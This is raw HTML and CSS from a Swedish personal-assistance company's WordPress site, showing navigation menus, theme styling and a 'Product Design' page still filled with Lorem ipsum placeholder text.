menu-item-type-custom menu-item-object-custom menu-item-67399 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Såhär blir du kund</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/special-offers/' title='Assistans Barn' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Assistans för barn</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/consulting/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Anhörigassistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/service-page/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-620x310.jpg 620w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Byta assistansbolag</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://portal.crona.se/dashboard' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png" data-srcset="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png 400w, https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-504x252.png 504w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">För assistenter</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om oss</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om P-assistans &#038; omtanke</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353 last depth-0" role="presentation"><a href='https://www.p-assistans.se/contact-3/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontakta oss</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

<style id="the7-page-content-style">
#main {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media screen and (max-width: 992px) {
  #main {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
.fancy-header {
  background-image: url('https://the7.io/company/wp-content/uploads/sites/59/2019/10/img-b-006.jpg');
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-color: #000000;
}
.mobile-false .fancy-header {
  background-attachment: fixed;
}
.fancy-header .wf-wrap {
  min-height: 400px;
  padding-top: 80px;
  padding-bottom: 80px;
}
.fancy-header .fancy-title {
  font-size: 70px;
  line-height: 80px;
  color: #ffffff;
  text-transform: uppercase;
}
.fancy-header .fancy-subtitle {
  font-size: 24px;
  line-height: 34px;
  color: #2a8f9e;
  text-transform: none;
}
.fancy-header .breadcrumbs {
  color: #148ba9;
}
.fancy-header-overlay {
  background: rgba(0,45,56,0.9);
}
@media screen and (max-width: 778px) {
  .fancy-header .wf-wrap {
    min-height: 200px;
  }
  .fancy-header .fancy-title {
    font-size: 34px;
    line-height: 40px;
  }
  .fancy-header .fancy-subtitle {
    font-size: 18px;
    line-height: 24px;
  }
  .fancy-header.breadcrumbs-mobile-off .breadcrumbs {
    display: none;
  }
  #fancy-header > .wf-wrap {
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    padding-bottom: 80px !important;
  }
  .fancy-header.title-left .breadcrumbs {
    text-align: center;
    float: none;
  }
  .breadcrumbs {
    margin-bottom: 10px;
  }
  .breadcrumbs.breadcrumbs-bg {
    margin-top: 10px;
  }
  .fancy-header.title-right .breadcrumbs {
    margin: 10px 0 10px 0;
  }
  #fancy-header .hgroup,
  #fancy-header .breadcrumbs {
    text-align: center;
  }
  .fancy-header .hgroup {
    padding-bottom: 5px;
  }
  .breadcrumbs-off .hgroup {
    padding-bottom: 5px;
  }
  .title-right .hgroup {
    padding: 0 0 5px 0;
  }
  .title-right.breadcrumbs-off .hgroup {
    padding-top: 5px;
  }
  .title-left.disabled-bg .breadcrumbs {
    margin-bottom: 0;
  }
}

</style><header id="fancy-header" class="fancy-header title-center" >
    <div class="wf-wrap"><div class="fancy-title-head hgroup"><h1 class="fancy-title entry-title" ><span>Product Design</span></h1></div><div class="assistive-text">Du är här:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.p-assistans.se/" title=""><span itemprop="name">Startsida</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.p-assistans.se/services-2/" title=""><span itemprop="name">Services</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Product Design</span><meta itemprop="position" content="3" /></li></ol></div>

	        <span class="fancy-header-overlay"></span>
	
</header>

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1575390546273 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1575899826756"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1575390506246"><div class="wpb_wrapper"><div id="ultimate-heading-9753697164f532fe6" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-9753697164f532fe6 uvc-609  uvc-heading-default-font-sizes" data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9753697164f532fe6 h3'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h3 style="font-weight:bold;color:#148ba9;margin-bottom:20px;">Product Design</h3></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9753697164f532fe6 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:34px;","line-height":"desktop:44px;"}'  style="font-weight:bold;color:#222222;margin-bottom:30px;">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus!</div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Nulla a velit quis ex ornare rhoncus. Donec imperdiet risus justo, vel malesuada erat fermentum at. Morbi at laoreet mauris. Mauris lorem felis, gravida et vehicula congue, tempus vel justo.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus velit quis ex ornare rhoncus. Donec imperdiet risus justo, vel malesuada erat fermentum at. Morbi at laoreet mauris. Mauris lorem felis, gravida et vehicula congue, tempus vel justo.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1575453801960 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner vc_custom_1575895990870"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1575452782408"><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon {
  width: 32px;
  height: 32px;
  line-height: 32px;
  font-size: 32px;
  border-radius: 0px;
  margin: 0px 0px 25px 0px;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon .icon-inner {
  min-width: 32px;
  min-height: 32px;
  border-radius: 0px;
}
@media all and (-ms-high-contrast: none) {
  .icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon .icon-inner {
    height: 32px;
  }
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon .dt-hover-icon {
  line-height: 32px;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon:before,
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon:after,
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon .icon-inner:before,
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon .icon-inner:after {
  min-width: 100%;
  min-height: 100%;
  padding: inherit;
  border-radius: inherit;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-border-on:before {
  border-width: 0px;
  border-style: solid;
}
.dt-icon-border-dashed.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-border-on:before {
  border-style: dashed;
}
.dt-icon-border-dotted.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-border-on:before {
  border-style: dotted;
}
.dt-icon-border-double.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-border-dashed.dt-icon-border-on:before {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-border-dotted.dt-icon-border-on:before {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-border-double.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-hover-border-on:after {
  border-width: 0px;
  border-style: solid;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-border-dashed.dt-icon-hover-border-on:after {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-border-dotted.dt-icon-hover-border-on:after {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-border-double.dt-icon-hover-border-on:after {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-hover-on:hover {
  font-size: 32px;
}
#page .icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-hover-on:hover .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .text-icon.dt-icon-hover-on:hover .soc-icon {
  color: #fff;
  background: none;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab.layout-1 {
  grid-template-columns: 32px minmax(0,1fr);
  grid-column-gap: 0px;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab.layout-2 {
  grid-template-columns: minmax(0,1fr) 32px;
  grid-column-gap: 0px;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab.layout-2 .text-icon {
  margin-left: 0;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab.layout-3 {
  grid-template-columns: 32px minmax(0,1fr);
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab.layout-3 .dt-text-title {
  margin-left: 0px;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .dt-text-title,
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .dt-text-title a {
  font-weight: bold;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .dt-text-title {
  margin-bottom: 15px;
}
.icon-with-text-shortcode.icon-text-id-e105eaa41d68f39d75194bf7712771ab .dt-text-desc {
  margin-bottom: 0px;
  font-size: 16px;
  line-height: 28px;
}
</style><div class="icon-with-text-shortcode  icon-text-id-e105eaa41d68f39d75194bf7712771ab layout-4  " ><span   class="text-icon dt-icon-bg-off dt-icon-hover-off" ><span class="icon-inner"><i class="dt-regular-icon soc-icon fas fa-rocket"></i><i class="dt-hover-icon soc-icon fas fa-rocket"></i></span></span><h3 class="dt-text-title"  >High Quality Standards</h3><div class="dt-text-desc">Congue lorem ipsum dolor- rutrum dapibus massa Leo lorem ipsum dolor. Morbi from ipsum amet - eget augue bibendum, lorem ipsum faucibus mi et. Aenean dapibus massa leo.</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1575452795085"><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon {
  width: 32px;
  height: 32px;
  line-height: 32px;
  font-size: 32px;
  border-radius: 0px;
  margin: 0px 0px 25px 0px;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon .icon-inner {
  min-width: 32px;
  min-height: 32px;
  border-radius: 0px;
}
@media all and (-ms-high-contrast: none) {
  .icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon .icon-inner {
    height: 32px;
  }
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon .dt-hover-icon {
  line-height: 32px;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon:before,
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon:after,
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon .icon-inner:before,
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon .icon-inner:after {
  min-width: 100%;
  min-height: 100%;
  padding: inherit;
  border-radius: inherit;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-border-on:before {
  border-width: 0px;
  border-style: solid;
}
.dt-icon-border-dashed.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-border-on:before {
  border-style: dashed;
}
.dt-icon-border-dotted.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-border-on:before {
  border-style: dotted;
}
.dt-icon-border-double.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-border-dashed.dt-icon-border-on:before {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-border-dotted.dt-icon-border-on:before {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-border-double.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-hover-border-on:after {
  border-width: 0px;
  border-style: solid;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-border-dashed.dt-icon-hover-border-on:after {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-border-dotted.dt-icon-hover-border-on:after {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-border-double.dt-icon-hover-border-on:after {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-hover-on:hover {
  font-size: 32px;
}
#page .icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-hover-on:hover .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .text-icon.dt-icon-hover-on:hover .soc-icon {
  color: #fff;
  background: none;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9.layout-1 {
  grid-template-columns: 32px minmax(0,1fr);
  grid-column-gap: 0px;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9.layout-2 {
  grid-template-columns: minmax(0,1fr) 32px;
  grid-column-gap: 0px;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9.layout-2 .text-icon {
  margin-left: 0;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9.layout-3 {
  grid-template-columns: 32px minmax(0,1fr);
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9.layout-3 .dt-text-title {
  margin-left: 0px;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .dt-text-title,
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .dt-text-title a {
  font-weight: bold;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .dt-text-title {
  margin-bottom: 15px;
}
.icon-with-text-shortcode.icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 .dt-text-desc {
  margin-bottom: 0px;
  font-size: 16px;
  line-height: 28px;
}
</style><div class="icon-with-text-shortcode  icon-text-id-53fb8f38a3768e1f9fdda230798f5be9 layout-4  " ><span   class="text-icon dt-icon-bg-off dt-icon-hover-off" ><span class="icon-inner"><i class="dt-regular-icon soc-icon fas fa-users"></i><i class="dt-hover-icon soc-icon fas fa-users"></i></span></span><h3 class="dt-text-title"  >Leading Experts</h3><div class="dt-text-desc">Lorem ipsum dolor. Morbi ipsum faucibus mauris. Aenean dapibus massa leo. from ipsum amet - eget augue bibendum, lorem ipsum faucibus mi et. Aenean dapibus massa leo.</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1575452785565"><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon {
  width: 32px;
  height: 32px;
  line-height: 32px;
  font-size: 32px;
  border-radius: 0px;
  margin: 0px 0px 25px 0px;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon .icon-inner {
  min-width: 32px;
  min-height: 32px;
  border-radius: 0px;
}
@media all and (-ms-high-contrast: none) {
  .icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon .icon-inner {
    height: 32px;
  }
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon .dt-hover-icon {
  line-height: 32px;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon:before,
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon:after,
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon .icon-inner:before,
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon .icon-inner:after {
  min-width: 100%;
  min-height: 100%;
  padding: inherit;
  border-radius: inherit;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-border-on:before {
  border-width: 0px;
  border-style: solid;
}
.dt-icon-border-dashed.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-border-on:before {
  border-style: dashed;
}
.dt-icon-border-dotted.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-border-on:before {
  border-style: dotted;
}
.dt-icon-border-double.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-border-dashed.dt-icon-border-on:before {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-border-dotted.dt-icon-border-on:before {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-border-double.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-hover-border-on:after {
  border-width: 0px;
  border-style: solid;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-border-dashed.dt-icon-hover-border-on:after {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-border-dotted.dt-icon-hover-border-on:after {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-border-double.dt-icon-hover-border-on:after {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-hover-on:hover {
  font-size: 32px;
}
#page .icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-hover-on:hover .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .text-icon.dt-icon-hover-on:hover .soc-icon {
  color: #fff;
  background: none;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e.layout-1 {
  grid-template-columns: 32px minmax(0,1fr);
  grid-column-gap: 0px;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e.layout-2 {
  grid-template-columns: minmax(0,1fr) 32px;
  grid-column-gap: 0px;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e.layout-2 .text-icon {
  margin-left: 0;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e.layout-3 {
  grid-template-columns: 32px minmax(0,1fr);
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e.layout-3 .dt-text-title {
  margin-left: 0px;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .dt-text-title,
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .dt-text-title a {
  font-weight: bold;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .dt-text-title {
  margin-bottom: 15px;
}
.icon-with-text-shortcode.icon-text-id-61a06ed57962732868d4d93811bfe81e .dt-text-desc {
  margin-bottom: 0px;
  font-size: 16px;
  line-height: 28px;
}
